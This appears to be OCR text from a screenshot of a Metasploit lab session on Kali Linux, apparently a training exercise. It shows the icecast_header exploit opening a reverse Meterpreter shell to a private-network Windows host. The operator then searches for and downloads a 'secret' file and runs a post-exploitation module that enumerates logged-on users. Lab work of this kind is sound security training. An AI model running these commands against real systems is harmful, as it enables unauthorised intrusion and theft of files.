 ml-lab-dd284ba0-ed35-441c-9513-bb005f5499c1.eastus2.cloudapp.azure.com:50819 - Remote Desktop
kali on ML-REFVM-122525
Applications Places Terminal Mon 18:51 1
root@kali: ~
root@kali: ~ root@kali: ~
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49751) at 2021-10-25 18:13:46 -0700
meterpreter > seach -f *secret*
[-] Unknown command: seach.
meterpreter > search -f *secret*
^C[-] Error running command search: Interrupt
meterpreter > search -f *secret*.txt
Found 1 result...
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > download c:\Users\IEUser\Documents\user.secretfile.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download 'c:\Users\IEUser\Documents\user.secretfile.txt'
[*] Downloading: c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
[*] Downloaded 161.00 B of 161.00 B (100.0%): c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
[*] download : c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
meterpreter > search -f *recipe*.txt
Found 1 result...
c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser